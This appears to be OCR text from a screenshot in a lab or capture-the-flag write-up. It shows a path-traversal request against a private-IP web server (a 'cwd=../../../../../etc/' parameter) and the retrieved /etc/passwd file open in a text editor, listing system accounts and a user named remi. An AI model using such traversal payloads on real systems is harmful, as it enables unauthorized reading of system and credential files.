 192.168.180.231/?cwd=../../../../../etc/&file=passwd&download=true
Boolean
~/Downloads/passwd - Mousepad
File Edit Search View Document Help
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/
usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/
sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
26 remi:x:1000:1000::/home/remi:/bin/bash
27 mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
28